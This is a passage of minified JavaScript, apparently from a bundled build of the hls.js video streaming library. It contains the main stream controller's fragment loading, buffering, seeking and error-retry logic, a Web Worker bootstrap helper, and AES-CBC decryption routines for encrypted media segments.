t=this.fragCurrent;t&&(t.loader&&t.loader.abort(),this.fragmentTracker.removeFragment(t),this.fragCurrent=null),this.fragPrevious=null,this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),this.clearInterval(),this.state=A.STOPPED,this.forceStartLoad=!1},e.prototype.doTick=function(){switch(this.state){case A.BUFFER_FLUSHING:this.fragLoadError=0;break;case A.IDLE:this._doTickIdle();break;case A.WAITING_LEVEL:var t=this.levels[this.level];t&&t.details&&(this.state=A.IDLE);break;case A.FRAG_LOADING_WAITING_RETRY:var e=window.performance.now(),r=this.retryDate;(!r||e>=r||this.media&&this.media.seeking)&&(y.b.log("mediaController: retryDate reached, switch back to IDLE state"),this.state=A.IDLE);break;case A.ERROR:case A.STOPPED:case A.FRAG_LOADING:case A.PARSING:case A.PARSED:case A.ENDED:}this._checkBuffer(),this._checkFragmentChanged()},e.prototype._doTickIdle=function(){var t=this.hls,e=t.config,r=this.media;if(void 0!==this.levelLastLoaded&&(r||!this.startFragRequested&&e.startFragPrefetch)){var i=void 0;i=this.loadedmetadata?r.currentTime:this.nextLoadPosition;var a=t.nextLoadLevel,n=this.levels[a];if(n){var o=n.bitrate,s=void 0;s=o?Math.max(8*e.maxBufferSize/o,e.maxBufferLength):e.maxBufferLength,s=Math.min(s,e.maxMaxBufferLength);var u=l.a.bufferInfo(this.mediaBuffer?this.mediaBuffer:r,i,e.maxBufferHole),c=u.len;if(!(c>=s)){y.b.trace("buffer length of "+c.toFixed(3)+" is below max of "+s.toFixed(3)+". checking for more payload ..."),this.level=t.nextLoadLevel=a;var h=n.details;if(!h||h.live&&this.levelLastLoaded!==a)return void(this.state=A.WAITING_LEVEL);var f=this.fragPrevious;if(!h.live&&f&&!f.backtracked&&f.sn===h.endSN&&!u.nextStart){if(Math.min(r.duration,f.start+f.duration)-Math.max(u.end,f.start)<=Math.max(.2,f.duration)){var p={};return this.altAudio&&(p.type="video"),this.hls.trigger(d.a.BUFFER_EOS,p),void(this.state=A.ENDED)}}this._fetchPayloadOrEos(i,u,h)}}}},e.prototype._fetchPayloadOrEos=function(t,e,r){var i=this.fragPrevious,a=this.level,n=r.fragments,o=n.length;if(0!==o){var s=n[0].start,l=n[o-1].start+n[o-1].duration,u=e.end,d=void 0;if(r.initSegment&&!r.initSegment.data)d=r.initSegment;else if(r.live){var c=this.config.initialLiveManifestSize;if(o<c)return void y.b.warn("Can not start playback of a level, reason: not enough fragments "+o+" < "+c);if(null===(d=this._ensureFragmentAtLivePoint(r,u,s,l,i,n,o)))return}else u<s&&(d=n[0]);d||(d=this._findFragment(s,i,o,n,u,l,r)),d&&(d.encrypted?(y.b.log("Loading key for "+d.sn+" of ["+r.startSN+" ,"+r.endSN+"],level "+a),this._loadKey(d)):(y.b.log("Loading "+d.sn+" of ["+r.startSN+" ,"+r.endSN+"],level "+a+", currentTime:"+t.toFixed(3)+",bufferEnd:"+u.toFixed(3)),this._loadFragment(d)))}},e.prototype._ensureFragmentAtLivePoint=function(t,e,r,i,a,n,o){var l=this.hls.config,u=this.media,d=void 0,c=void 0!==l.liveMaxLatencyDuration?l.liveMaxLatencyDuration:l.liveMaxLatencyDurationCount*t.targetduration;if(e<Math.max(r-l.maxFragLookUpTolerance,i-c)){var h=this.liveSyncPosition=this.computeLivePosition(r,t);y.b.log("buffer end: "+e.toFixed(3)+" is located too far from the end of live sliding playlist, reset currentTime to : "+h.toFixed(3)),e=h,u&&u.readyState&&u.duration>h&&(u.currentTime=h),this.nextLoadPosition=h}if(t.PTSKnown&&e>i&&u&&u.readyState)return null;if(this.startFragRequested&&!t.PTSKnown){if(a)if(t.hasProgramDateTime)y.b.log("live playlist, switching playlist, load frag with same PDT: "+a.programDateTime),d=Object(E.a)(n,a.endProgramDateTime,l.maxFragLookUpTolerance);else{var f=a.sn+1;if(f>=t.startSN&&f<=t.endSN){var p=n[f-t.startSN];a.cc===p.cc&&(d=p,y.b.log("live playlist, switching playlist, load frag with next SN: "+d.sn))}d||(d=s.a.search(n,function(t){return a.cc-t.cc}))&&y.b.log("live playlist, switching playlist, load frag with same CC: "+d.sn)}d||(d=n[Math.min(o-1,Math.round(o/2))],y.b.log("live playlist, switching playlist, unknown, load middle frag : "+d.sn))}return d},e.prototype._findFragment=function(t,e,r,i,a,n,o){var s=this.hls.config,l=void 0;if(a<n){var u=a>n-s.maxFragLookUpTolerance?0:s.maxFragLookUpTolerance;l=Object(E.b)(e,i,a,u)}else l=i[r-1];if(l){var d=l.sn-o.startSN,c=e&&l.level===e.level,h=i[d-1],f=i[d+1];if(e&&l.sn===e.sn)if(c&&!l.backtracked)if(l.sn<o.endSN){var p=e.deltaPTS;p&&p>s.maxBufferHole&&e.dropped&&d?(l=h,y.b.warn("SN just loaded, with large PTS gap between audio and video, maybe frag is not starting with a keyframe ? load previous one to try to overcome this")):(l=f,y.b.log("SN just loaded, load next one: "+l.sn,l))}else l=null;else l.backtracked&&(f&&f.backtracked?(y.b.warn("Already backtracked from fragment "+f.sn+", will not backtrack to fragment "+l.sn+". Loading fragment "+f.sn),l=f):(y.b.warn("Loaded fragment with dropped frames, backtracking 1 segment to find a keyframe"),l.dropped=0,h?(l=h,l.backtracked=!0):d&&(l=null)))}return l},e.prototype._loadKey=function(t){this.state=A.KEY_LOADING,this.hls.trigger(d.a.KEY_LOADING,{frag:t})},e.prototype._loadFragment=function(t){var e=this.fragmentTracker.getState(t);this.fragCurrent=t,this.startFragRequested=!0,Object(o.a)(t.sn)&&!t.bitrateTest&&(this.nextLoadPosition=t.start+t.duration),t.backtracked||e===c.a.NOT_LOADED||e===c.a.PARTIAL?(t.autoLevel=this.hls.autoLevelEnabled,t.bitrateTest=this.bitrateTest,this.hls.trigger(d.a.FRAG_LOADING,{frag:t}),this.demuxer||(this.demuxer=new u.a(this.hls,"main")),this.state=A.FRAG_LOADING):e===c.a.APPENDING&&this._reduceMaxBufferLength(t.duration)&&this.fragmentTracker.removeFragment(t)},e.prototype.getBufferedFrag=function(t){return this.fragmentTracker.getBufferedFrag(t,f.a.LevelType.MAIN)},e.prototype.followingBufferedFrag=function(t){return t?this.getBufferedFrag(t.endPTS+.5):null},e.prototype._checkFragmentChanged=function(){var t=void 0,e=void 0,r=this.media;if(r&&r.readyState&&!1===r.seeking&&(e=r.currentTime,e>this.lastCurrentTime&&(this.lastCurrentTime=e),l.a.isBuffered(r,e)?t=this.getBufferedFrag(e):l.a.isBuffered(r,e+.1)&&(t=this.getBufferedFrag(e+.1)),t)){var i=t;if(i!==this.fragPlaying){this.hls.trigger(d.a.FRAG_CHANGED,{frag:i});var a=i.level;this.fragPlaying&&this.fragPlaying.level===a||this.hls.trigger(d.a.LEVEL_SWITCHED,{level:a}),this.fragPlaying=i}}},e.prototype.immediateLevelSwitch=function(){if(y.b.log("immediateLevelSwitch"),!this.immediateSwitch){this.immediateSwitch=!0;var t=this.media,e=void 0;t?(e=t.paused,t.pause()):e=!0,this.previouslyPaused=e}var r=this.fragCurrent;r&&r.loader&&r.loader.abort(),this.fragCurrent=null,this.flushMainBuffer(0,Number.POSITIVE_INFINITY)},e.prototype.immediateLevelSwitchEnd=function(){var t=this.media;t&&t.buffered.length&&(this.immediateSwitch=!1,l.a.isBuffered(t,t.currentTime)&&(t.currentTime-=1e-4),this.previouslyPaused||t.play())},e.prototype.nextLevelSwitch=function(){var t=this.media;if(t&&t.readyState){var e=void 0,r=void 0,i=void 0;if(r=this.getBufferedFrag(t.currentTime),r&&r.startPTS>1&&this.flushMainBuffer(0,r.startPTS-1),t.paused)e=0;else{var a=this.hls.nextLoadLevel,n=this.levels[a],o=this.fragLastKbps;e=o&&this.fragCurrent?this.fragCurrent.duration*n.bitrate/(1e3*o)+1:0}if((i=this.getBufferedFrag(t.currentTime+e))&&(i=this.followingBufferedFrag(i))){var s=this.fragCurrent;s&&s.loader&&s.loader.abort(),this.fragCurrent=null,this.flushMainBuffer(i.maxStartPTS,Number.POSITIVE_INFINITY)}}},e.prototype.flushMainBuffer=function(t,e){this.state=A.BUFFER_FLUSHING;var r={startOffset:t,endOffset:e};this.altAudio&&(r.type="video"),this.hls.trigger(d.a.BUFFER_FLUSHING,r)},e.prototype.onMediaAttached=function(t){var e=this.media=this.mediaBuffer=t.media;this.onvseeking=this.onMediaSeeking.bind(this),this.onvseeked=this.onMediaSeeked.bind(this),this.onvended=this.onMediaEnded.bind(this),e.addEventListener("seeking",this.onvseeking),e.addEventListener("seeked",this.onvseeked),e.addEventListener("ended",this.onvended);var r=this.config;this.levels&&r.autoStartLoad&&this.hls.startLoad(r.startPosition),this.gapController=new T.a(r,e,this.fragmentTracker,this.hls)},e.prototype.onMediaDetaching=function(){var t=this.media;t&&t.ended&&(y.b.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0);var e=this.levels;e&&e.forEach(function(t){t.details&&t.details.fragments.forEach(function(t){t.backtracked=void 0})}),t&&(t.removeEventListener("seeking",this.onvseeking),t.removeEventListener("seeked",this.onvseeked),t.removeEventListener("ended",this.onvended),this.onvseeking=this.onvseeked=this.onvended=null),this.media=this.mediaBuffer=null,this.loadedmetadata=!1,this.stopLoad()},e.prototype.onMediaSeeking=function(){var t=this.media,e=t?t.currentTime:void 0,r=this.config;Object(o.a)(e)&&y.b.log("media seeking to "+e.toFixed(3));var i=this.mediaBuffer?this.mediaBuffer:t,a=l.a.bufferInfo(i,e,this.config.maxBufferHole);if(this.state===A.FRAG_LOADING){var n=this.fragCurrent;if(0===a.len&&n){var s=r.maxFragLookUpTolerance,u=n.start-s,d=n.start+n.duration+s;e<u||e>d?(n.loader&&(y.b.log("seeking outside of buffer while fragment load in progress, cancel fragment load"),n.loader.abort()),this.fragCurrent=null,this.fragPrevious=null,this.state=A.IDLE):y.b.log("seeking outside of buffer but within currently loaded fragment range")}}else this.state===A.ENDED&&(0===a.len&&(this.fragPrevious=0),this.state=A.IDLE);t&&(this.lastCurrentTime=e),this.loadedmetadata||(this.nextLoadPosition=this.startPosition=e),this.tick()},e.prototype.onMediaSeeked=function(){var t=this.media,e=t?t.currentTime:void 0;Object(o.a)(e)&&y.b.log("media seeked to "+e.toFixed(3)),this.tick()},e.prototype.onMediaEnded=function(){y.b.log("media ended"),this.startPosition=this.lastCurrentTime=0},e.prototype.onManifestLoading=function(){y.b.log("trigger BUFFER_RESET"),this.hls.trigger(d.a.BUFFER_RESET),this.fragmentTracker.removeAllFragments(),this.stalled=!1,this.startPosition=this.lastCurrentTime=0},e.prototype.onManifestParsed=function(t){var e=!1,r=!1,i=void 0;t.levels.forEach(function(t){(i=t.audioCodec)&&(-1!==i.indexOf("mp4a.40.2")&&(e=!0),-1!==i.indexOf("mp4a.40.5")&&(r=!0))}),this.audioCodecSwitch=e&&r,this.audioCodecSwitch&&y.b.log("both AAC/HE-AAC audio found in levels; declaring level codec as HE-AAC"),this.levels=t.levels,this.startFragRequested=!1;var a=this.config;(a.autoStartLoad||this.forceStartLoad)&&this.hls.startLoad(a.startPosition)},e.prototype.onLevelLoaded=function(t){var e=t.details,r=t.level,i=this.levels[this.levelLastLoaded],a=this.levels[r],n=e.totalduration,s=0;if(y.b.log("level "+r+" loaded ["+e.startSN+","+e.endSN+"],duration:"+n),e.live){var l=a.details;l&&e.fragments.length>0?(p.b(l,e),s=e.fragments[0].start,this.liveSyncPosition=this.computeLivePosition(s,l),e.PTSKnown&&Object(o.a)(s)?y.b.log("live playlist sliding:"+s.toFixed(3)):(y.b.log("live playlist - outdated PTS, unknown sliding"),Object(m.a)(this.fragPrevious,i,e))):(y.b.log("live playlist - first load, unknown sliding"),e.PTSKnown=!1,Object(m.a)(this.fragPrevious,i,e))}else e.PTSKnown=!1;if(a.details=e,this.levelLastLoaded=r,this.hls.trigger(d.a.LEVEL_UPDATED,{details:e,level:r}),!1===this.startFragRequested){if(-1===this.startPosition||-1===this.lastCurrentTime){var u=e.startTimeOffset;Object(o.a)(u)?(u<0&&(y.b.log("negative start time offset "+u+", count from end of last fragment"),u=s+n+u),y.b.log("start time offset found in playlist, adjust startPosition to "+u),this.startPosition=u):e.live?(this.startPosition=this.computeLivePosition(s,e),y.b.log("configure startPosition to "+this.startPosition)):this.startPosition=0,this.lastCurrentTime=this.startPosition}this.nextLoadPosition=this.startPosition}this.state===A.WAITING_LEVEL&&(this.state=A.IDLE),this.tick()},e.prototype.onKeyLoaded=function(){this.state===A.KEY_LOADING&&(this.state=A.IDLE,this.tick())},e.prototype.onFragLoaded=function(t){var e=this.fragCurrent,r=this.hls,i=this.levels,a=this.media,n=t.frag;if(this.state===A.FRAG_LOADING&&e&&"main"===n.type&&n.level===e.level&&n.sn===e.sn){var o=t.stats,s=i[e.level],l=s.details;if(this.bitrateTest=!1,this.stats=o,y.b.log("Loaded "+e.sn+" of ["+l.startSN+" ,"+l.endSN+"],level "+e.level),n.bitrateTest&&r.nextLoadLevel)this.state=A.IDLE,this.startFragRequested=!1,o.tparsed=o.tbuffered=window.performance.now(),r.trigger(d.a.FRAG_BUFFERED,{stats:o,frag:e,id:"main"}),this.tick();else if("initSegment"===n.sn)this.state=A.IDLE,o.tparsed=o.tbuffered=window.performance.now(),l.initSegment.data=t.payload,r.trigger(d.a.FRAG_BUFFERED,{stats:o,frag:e,id:"main"}),this.tick();else{y.b.log("Parsing "+e.sn+" of ["+l.startSN+" ,"+l.endSN+"],level "+e.level+", cc "+e.cc),this.state=A.PARSING,this.pendingBuffering=!0,this.appended=!1,n.bitrateTest&&(n.bitrateTest=!1,this.fragmentTracker.onFragLoaded({frag:n}));var c=!(a&&a.seeking)&&(l.PTSKnown||!l.live),h=l.initSegment?l.initSegment.data:[],f=this._getAudioCodec(s),p=this.demuxer=this.demuxer||new u.a(this.hls,"main");p.push(t.payload,h,f,s.videoCodec,e,l.totalduration,c)}}this.fragLoadError=0},e.prototype.onFragParsingInitSegment=function(t){var e=this.fragCurrent,r=t.frag;if(e&&"main"===t.id&&r.sn===e.sn&&r.level===e.level&&this.state===A.PARSING){var i=t.tracks,a=void 0,n=void 0;if(i.audio&&this.altAudio&&delete i.audio,n=i.audio){var o=this.levels[this.level].audioCodec,s=navigator.userAgent.toLowerCase();o&&this.audioCodecSwap&&(y.b.log("swapping playlist audio codec"),o=-1!==o.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5"),this.audioCodecSwitch&&1!==n.metadata.channelCount&&-1===s.indexOf("firefox")&&(o="mp4a.40.5"),-1!==s.indexOf("android")&&"audio/mpeg"!==n.container&&(o="mp4a.40.2",y.b.log("Android: force audio codec to "+o)),n.levelCodec=o,n.id=t.id}n=i.video,n&&(n.levelCodec=this.levels[this.level].videoCodec,n.id=t.id),this.hls.trigger(d.a.BUFFER_CODECS,i);for(a in i){n=i[a],y.b.log("main track:"+a+",container:"+n.container+",codecs[level/parsed]=["+n.levelCodec+"/"+n.codec+"]");var l=n.initSegment;l&&(this.appended=!0,this.pendingBuffering=!0,this.hls.trigger(d.a.BUFFER_APPENDING,{type:a,data:l,parent:"main",content:"initSegment"}))}this.tick()}},e.prototype.onFragParsingData=function(t){var e=this,r=this.fragCurrent,i=t.frag;if(r&&"main"===t.id&&i.sn===r.sn&&i.level===r.level&&("audio"!==t.type||!this.altAudio)&&this.state===A.PARSING){var a=this.levels[this.level],n=r;if(Object(o.a)(t.endPTS)||(t.endPTS=t.startPTS+r.duration,t.endDTS=t.startDTS+r.duration),!0===t.hasAudio&&n.addElementaryStream(h.a.ElementaryStreamTypes.AUDIO),!0===t.hasVideo&&n.addElementaryStream(h.a.ElementaryStreamTypes.VIDEO),y.b.log("Parsed "+t.type+",PTS:["+t.startPTS.toFixed(3)+","+t.endPTS.toFixed(3)+"],DTS:["+t.startDTS.toFixed(3)+"/"+t.endDTS.toFixed(3)+"],nb:"+t.nb+",dropped:"+(t.dropped||0)),"video"===t.type)if(n.dropped=t.dropped,n.dropped)if(n.backtracked)y.b.warn("Already backtracked on this fragment, appending with the gap",n.sn);else{var s=a.details;if(!s||n.sn!==s.startSN)return y.b.warn("missing video frame(s), backtracking fragment",n.sn),this.fragmentTracker.removeFragment(n),n.backtracked=!0,this.nextLoadPosition=t.startPTS,this.state=A.IDLE,this.fragPrevious=n,void this.tick();y.b.warn("missing video frame(s) on first frag, appending with gap",n.sn)}else n.backtracked=!1;var l=p.c(a.details,n,t.startPTS,t.endPTS,t.startDTS,t.endDTS),u=this.hls;u.trigger(d.a.LEVEL_PTS_UPDATED,{details:a.details,level:this.level,drift:l,type:t.type,start:t.startPTS,end:t.endPTS}),[t.data1,t.data2].forEach(function(r){r&&r.length&&e.state===A.PARSING&&(e.appended=!0,e.pendingBuffering=!0,u.trigger(d.a.BUFFER_APPENDING,{type:t.type,data:r,parent:"main",content:"data"}))}),this.tick()}},e.prototype.onFragParsed=function(t){var e=this.fragCurrent,r=t.frag;e&&"main"===t.id&&r.sn===e.sn&&r.level===e.level&&this.state===A.PARSING&&(this.stats.tparsed=window.performance.now(),this.state=A.PARSED,this._checkAppendedParsed())},e.prototype.onAudioTrackSwitching=function(t){var e=!!t.url,r=t.id;if(!e){if(this.mediaBuffer!==this.media){y.b.log("switching on main audio, use media.buffered to schedule main fragment loading"),this.mediaBuffer=this.media;var i=this.fragCurrent;i.loader&&(y.b.log("switching to main audio track, cancel main fragment load"),i.loader.abort()),this.fragCurrent=null,this.fragPrevious=null,this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),this.state=A.IDLE}var a=this.hls;a.trigger(d.a.BUFFER_FLUSHING,{startOffset:0,endOffset:Number.POSITIVE_INFINITY,type:"audio"}),a.trigger(d.a.AUDIO_TRACK_SWITCHED,{id:r}),this.altAudio=!1}},e.prototype.onAudioTrackSwitched=function(t){var e=t.id,r=!!this.hls.audioTracks[e].url;if(r){var i=this.videoBuffer;i&&this.mediaBuffer!==i&&(y.b.log("switching on alternate audio, use video.buffered to schedule main fragment loading"),this.mediaBuffer=i)}this.altAudio=r,this.tick()},e.prototype.onBufferCreated=function(t){var e=t.tracks,r=void 0,i=void 0,a=!1;for(var n in e){var o=e[n];"main"===o.id?(i=n,r=o,"video"===n&&(this.videoBuffer=e[n].buffer)):a=!0}a&&r?(y.b.log("alternate track found, use "+i+".buffered to schedule main fragment loading"),this.mediaBuffer=r.buffer):this.mediaBuffer=this.media},e.prototype.onBufferAppended=function(t){if("main"===t.parent){var e=this.state;e!==A.PARSING&&e!==A.PARSED||(this.pendingBuffering=t.pending>0,this._checkAppendedParsed())}},e.prototype._checkAppendedParsed=function(){if(!(this.state!==A.PARSED||this.appended&&this.pendingBuffering)){var t=this.fragCurrent;if(t){var e=this.mediaBuffer?this.mediaBuffer:this.media;y.b.log("main buffered : "+g.a.toString(e.buffered)),this.fragPrevious=t;var r=this.stats;r.tbuffered=window.performance.now(),this.fragLastKbps=Math.round(8*r.total/(r.tbuffered-r.tfirst)),this.hls.trigger(d.a.FRAG_BUFFERED,{stats:r,frag:t,id:"main"}),this.state=A.IDLE}this.tick()}},e.prototype.onError=function(t){var e=t.frag||this.fragCurrent;if(!e||"main"===e.type){var r=!!this.media&&l.a.isBuffered(this.media,this.media.currentTime)&&l.a.isBuffered(this.media,this.media.currentTime+.5);switch(t.details){case v.a.FRAG_LOAD_ERROR:case v.a.FRAG_LOAD_TIMEOUT:case v.a.KEY_LOAD_ERROR:case v.a.KEY_LOAD_TIMEOUT:if(!t.fatal)if(this.fragLoadError+1<=this.config.fragLoadingMaxRetry){var i=Math.min(Math.pow(2,this.fragLoadError)*this.config.fragLoadingRetryDelay,this.config.fragLoadingMaxRetryTimeout);y.b.warn("mediaController: frag loading failed, retry in "+i+" ms"),this.retryDate=window.performance.now()+i,this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition),this.fragLoadError++,this.state=A.FRAG_LOADING_WAITING_RETRY}else y.b.error("mediaController: "+t.details+" reaches max retry, redispatch as fatal ..."),t.fatal=!0,this.state=A.ERROR;break;case v.a.LEVEL_LOAD_ERROR:case v.a.LEVEL_LOAD_TIMEOUT:this.state!==A.ERROR&&(t.fatal?(this.state=A.ERROR,y.b.warn("streamController: "+t.details+",switch to "+this.state+" state ...")):t.levelRetry||this.state!==A.WAITING_LEVEL||(this.state=A.IDLE));break;case v.a.BUFFER_FULL_ERROR:"main"!==t.parent||this.state!==A.PARSING&&this.state!==A.PARSED||(r?(this._reduceMaxBufferLength(this.config.maxBufferLength),this.state=A.IDLE):(y.b.warn("buffer full error also media.currentTime is not buffered, flush everything"),this.fragCurrent=null,this.flushMainBuffer(0,Number.POSITIVE_INFINITY)))}}},e.prototype._reduceMaxBufferLength=function(t){var e=this.config;return e.maxMaxBufferLength>=t&&(e.maxMaxBufferLength/=2,y.b.warn("main:reduce max buffer length to "+e.maxMaxBufferLength+"s"),!0)},e.prototype._checkBuffer=function(){var t=this.media;if(t&&0!==t.readyState){var e=this.mediaBuffer?this.mediaBuffer:t,r=e.buffered;!this.loadedmetadata&&r.length?(this.loadedmetadata=!0,this._seekToStartPos()):this.immediateSwitch?this.immediateLevelSwitchEnd():this.gapController.poll(this.lastCurrentTime,r)}},e.prototype.onFragLoadEmergencyAborted=function(){this.state=A.IDLE,this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition),this.tick()},e.prototype.onBufferFlushed=function(){var t=this.mediaBuffer?this.mediaBuffer:this.media;t&&this.fragmentTracker.detectEvictedFragments(h.a.ElementaryStreamTypes.VIDEO,t.buffered),this.state=A.IDLE,this.fragPrevious=null},e.prototype.swapAudioCodec=function(){this.audioCodecSwap=!this.audioCodecSwap},e.prototype.computeLivePosition=function(t,e){var r=void 0!==this.config.liveSyncDuration?this.config.liveSyncDuration:this.config.liveSyncDurationCount*e.targetduration;return t+Math.max(0,e.totalduration-r)},e.prototype._seekToStartPos=function(){var t=this.media,e=t.currentTime,r=t.seeking?e:this.startPosition;e!==r&&(y.b.log("target start position not buffered, seek to buffered.start(0) "+r+" from current time "+e+" "),t.currentTime=r)},e.prototype._getAudioCodec=function(t){var e=this.config.defaultAudioCodec||t.audioCodec;return this.audioCodecSwap&&(y.b.log("swapping playlist audio codec"),e&&(e=-1!==e.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5")),e},S(e,[{key:"state",set:function(t){if(this.state!==t){var e=this.state;this._state=t,y.b.log("main stream:"+e+"->"+t),this.hls.trigger(d.a.STREAM_STATE_TRANSITION,{previousState:e,nextState:t})}},get:function(){return this._state}},{key:"currentLevel",get:function(){var t=this.media;if(t){var e=this.getBufferedFrag(t.currentTime);if(e)return e.level}return-1}},{key:"nextBufferedFrag",get:function(){var t=this.media;return t?this.followingBufferedFrag(this.getBufferedFrag(t.currentTime)):null}},{key:"nextLevel",get:function(){var t=this.nextBufferedFrag;return t?t.level:-1}},{key:"liveSyncPosition",get:function(){return this._liveSyncPosition},set:function(t){this._liveSyncPosition=t}}]),e}(b.a);e.a=R},function(t,e,r){function i(t){function e(i){if(r[i])return r[i].exports;var a=r[i]={i:i,l:!1,exports:{}};return t[i].call(a.exports,a,a.exports,e),a.l=!0,a.exports}var r={};e.m=t,e.c=r,e.i=function(t){return t},e.d=function(t,r,i){e.o(t,r)||Object.defineProperty(t,r,{configurable:!1,enumerable:!0,get:i})},e.n=function(t){var r=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(r,"a",r),r},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="/",e.oe=function(t){throw console.error(t),t};var i=e(e.s=ENTRY_MODULE);return i.default||i}function a(t){return(t+"").replace(/[.?*+^$[\]\\(){}|-]/g,"\\$&")}function n(t,e,i){var n={};n[i]=[];var o=e.toString(),s=o.match(/^function\s?\(\w+,\s*\w+,\s*(\w+)\)/);if(!s)return n;for(var d,c=s[1],h=new RegExp("(\\\\n|\\W)"+a(c)+u,"g");d=h.exec(o);)"dll-reference"!==d[3]&&n[i].push(d[3]);for(h=new RegExp("\\("+a(c)+'\\("(dll-reference\\s('+l+'))"\\)\\)'+u,"g");d=h.exec(o);)t[d[2]]||(n[i].push(d[1]),t[d[2]]=r(d[1]).m),n[d[2]]=n[d[2]]||[],n[d[2]].push(d[4]);return n}function o(t){return Object.keys(t).reduce(function(e,r){return e||t[r].length>0},!1)}function s(t,e){for(var r={main:[e]},i={main:[]},a={main:{}};o(r);)for(var s=Object.keys(r),l=0;l<s.length;l++){var u=s[l],d=r[u],c=d.pop();if(a[u]=a[u]||{},!a[u][c]&&t[u][c]){a[u][c]=!0,i[u]=i[u]||[],i[u].push(c);for(var h=n(t,t[u][c],u),f=Object.keys(h),p=0;p<f.length;p++)r[f[p]]=r[f[p]]||[],r[f[p]]=r[f[p]].concat(h[f[p]])}}return i}var l="[\\.|\\-|\\+|\\w|/|@]+",u="\\((/\\*.*?\\*/)?s?.*?("+l+").*?\\)";t.exports=function(t,e){e=e||{};var a={main:r.m},n=e.all?{main:Object.keys(a)}:s(a,t),o="";Object.keys(n).filter(function(t){return"main"!==t}).forEach(function(t){for(var e=0;n[t][e];)e++;n[t].push(e),a[t][e]="(function(module, exports, __webpack_require__) { module.exports = __webpack_require__; })",o=o+"var "+t+" = ("+i.toString().replace("ENTRY_MODULE",JSON.stringify(e))+")({"+n[t].map(function(e){return JSON.stringify(e)+": "+a[t][e].toString()}).join(",")+"});\n"}),o=o+"("+i.toString().replace("ENTRY_MODULE",JSON.stringify(t))+")({"+n.main.map(function(t){return JSON.stringify(t)+": "+a.main[t].toString()}).join(",")+"})(self);";var l=new window.Blob([o],{type:"text/javascript"});if(e.bare)return l;var u=window.URL||window.webkitURL||window.mozURL||window.msURL,d=u.createObjectURL(l),c=new window.Worker(d);return c.objectURL=d,c}},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=function(){function t(e,r){i(this,t),this.subtle=e,this.aesIV=r}return t.prototype.decrypt=function(t,e){return this.subtle.decrypt({name:"AES-CBC",iv:this.aesIV},e,t)},t}();e.a=a},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=function(){function t(e,r){i(this,t),this.subtle=e,this.key=r}return t.prototype.expandKey=function(){return this.subtle.importKey("raw",this.key,{name:"AES-CBC"},!1,["encrypt","decrypt"])},t}();e.a=a},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t){var e=t.byteLength,r=e&&new DataView(t).getUint8(e-1);return r?t.slice(0,e-r):t}var n=function(){function t(){i(this,t),this.rcon=[0,1,2,4,8,16,32,64,128,27,54],this.subMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.invSubMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.sBox=new Uint32Array(256),this.invSBox=new Uint32Array(256),this.key=new Uint32Array(0),this.initTable()}return t.prototype.uint8ArrayToUint32Array_=function(t){for(var e=new DataView(t),r=new Uint32Array(4),i=0;i<4;i++)r[i]=e.getUint32(4*i);return r},t.prototype.initTable=function(){var t=this.sBox,e=this.invSBox,r=this.subMix,i=r[0],a=r[1],n=r[2],o=r[3],s=this.invSubMix,l=s[0],u=s[1],d=s[2],c=s[3],h=new Uint32Array(256),f=0,p=0,g=0;for(g=0;g<256;g++)h[g]=g<128?g<<1:g<<1^283;for(g=0;g<256;g++){var v=p^p<<1^p<<2^p<<3^p<<4;v=v>>>8^255&v^99,t[f]=v,e[v]=f;var y=h[f],m=h[y],b=h[m],E=257*h[v]^16843008*v;i[f]=E<<24|E>>>8,a[f]=E<<16|E>>>16,n[f]=E<<8|E>>>24,o[f]=E,E=16843009*b^65537*m^257*y^16843008*f,l[v]=E<<24|E>>>8,u[v]=E<<16|E>>>16,d[v]=E<<8|E>>>24,c[v]=E,f?(f=y^h[h[h[b^y]]],p^=h[h[p]]):f=p=1}},t.prototype.expandKey=function(t){for(var e=this.uint8ArrayToUint32Array_(t),r=!0,i=0;i<e.length&&r;)r=e[i]===this.key[i],i++;if(!r){this.key=e;var a=this.keySize=e.length;if(4!==a&&6!==a&&8!==a)throw new Error("Invalid aes key size="+a);var n=this.ksRows=4*(a+6+1),o=void 0,s=void 0,l=this.keySchedule=new Uint32Array(n),u=this.invKeySchedule=new Uint32Array(n),d=this.sBox,c=this.rcon,h=this.invSubMix,f=h[0],p=h[1],g=h[2],v=h[3],y=void 0,m=void 0;for(o=0;o<n;o++)o<a?y=l[o]=e[o]:(m=y,o%a==0?(m=m<<8|m>>>24,m=d[m>>>24]<<24|d[m>>>16&255]<<16|d[m>>>8&255]<<8|d[255&m],m^=c[o/a|0]<<24):a>6&&o%a==4&&(m=d[m>>>24]<<24|d[m>>>16&255]<<16|d[m>>>8&255]<<8|d[255&m]),l[o]=y=(l[o-a]^m)>>>0);for(s=0;s<n;s++)o=n-s,m=3&s?l[o]:l[o-4],u[s]=s<4||o<=4?m:f[d[m>>>24]]^p[d[m>>>16&255]]^g[d[m>>>8&255]]^v[d[255&m]],u[s]=u[s]>>>0}},t.prototype.networkToHostOrderSwap=function(t){return t<<24|(65280&t)<<8|(16711680&t)>>8|t>>>24},t.prototype.decrypt=function(t,e,r,i){for(var n=this.keySize+6,o=this.invKeySchedule,s=this.invSBox,l=this.invSubMix,u=l[0],d=l[1],c=l[2],h=l[3],f=this.uint8ArrayToUint32Array_(r),p=f[0],g=f[1],v=f[2],y=f[3],m=new Int32Array(t),b=new Int32Array(m.length),E=void 0,T=void 0,S=void 0,A=void 0,R=void 0,_=void 0,w=void 0,L=void 0,D=void 0,I=void 0,k=void 0,O=void 0,C=void 0,P=void 